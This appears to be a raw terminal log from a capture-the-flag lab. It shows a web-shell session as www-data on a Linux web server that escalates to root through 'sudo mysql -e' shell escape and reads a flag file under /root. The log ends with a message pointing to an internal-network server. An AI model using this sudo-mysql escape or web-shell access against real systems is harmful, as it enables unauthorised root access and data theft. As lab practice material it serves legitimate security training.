 39.101.130.137
>_ 39.101.130.137
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ sudo mysql -e '\! /bin/sh'
(www-data:/var/www/html) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/f*'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
(www-data:/var/www/html) $